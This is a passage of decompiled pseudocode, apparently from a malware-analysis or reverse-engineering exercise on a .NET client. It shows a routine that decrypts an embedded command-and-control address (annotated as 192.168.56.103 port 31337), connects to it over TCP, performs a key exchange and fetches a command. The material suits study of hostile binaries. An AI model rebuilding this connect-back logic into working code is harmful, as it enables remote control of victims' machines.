 21 v16 = 0;
22 v17[0] = 0;
23 if ( qword_7FF7EC098FC0[-1] )
24 GetGCStaticBase_client_myEC();
25 class_myEC_copy = (unsigned __int64 *)class_myEC;
26 stringIpPort = client_myEC__DecodeEncryptData((__int64)&strEncIPPort);// 192.168.56.103;31337
27 stringSeparation = (_UNKNOWN **)client_myEC__DecodeEncryptData((__int64)&strEncSeparation);// symbol - ;
28 if ( !stringSeparation )
29 stringSeparation = &off_7FF7EC07A048;
30 String__SplitInternal_0(stringIpPort, (__int64)stringSeparation, 0, 0x7FFFFFFFu, 0);
31 splitCount = *(_DWORD *)(v3 + 8);
32 if ( !splitCount || (stringIp = *(_QWORD *)(v3 + 16), splitCount <= 1) )
33 S_P_CoreLib_Internal_NativeFormat_NativePrimitiveDecoder__ThrowBadImageFormatException_14();
34 stringPort = *(_QWORD *)(v3 + 24);
35 if ( !stringPort )
36 S_P_CoreLib_System_ThrowHelper__ThrowArgumentNullException(0x11u);
37 stringPortArray = stringPort + 12;
38 stringPortLength = *(_DWORD *)(stringPort + 8);
39 *(_QWORD *)&v16 = stringPort + 12;
40 DWORD2(v16) = stringPortLength;
41 CurrentInfo = S_P_CoreLib_System_Globalization_NumberFormatInfo__get_CurrentInfo();
42 resultStrToInt = S_P_CoreLib_System_Number__TryParseBinaryIntegerStyle_Char__Int32_(&v16, 7, CurrentInfo, v17);
43 if ( resultStrToInt )
44 {
45 if ( resultStrToInt == 1 )
46 {
47 *(_QWORD *)&v16 = stringPortArray;
48 DWORD2(v16) = stringPortLength;
49 S_P_CoreLib_System_Number__ThrowFormatException_Char_(&v16);
50 }
51 S_P_CoreLib_Internal_Runtime_CompilerHelpers_ThrowHelpers__ThrowBodyRemoved_33();
52 }
53 intPort = v17[0];
54 tcpClient = RhpNewFinalizable((__int64)&System_Net_Sockets_System_Net_Sockets_TcpClient_vftable);
55 System_Net_Sockets_System_Net_Sockets_TcpClient___ctor_2(tcpClient, stringIp, intPort);
56 RhpAssignRefAVLocation(class_myEC_copy + 4, tcpClient);
57 networkStream = System_Net_Sockets_System_Net_Sockets_TcpClient__GetStream(class_myEC_copy[4], v13);
58 RhpAssignRefAVLocation(class_myEC_copy + 5, networkStream);
59 client_myEC__KeyExchange();
60 return client_myEC__GetCommand();
61 }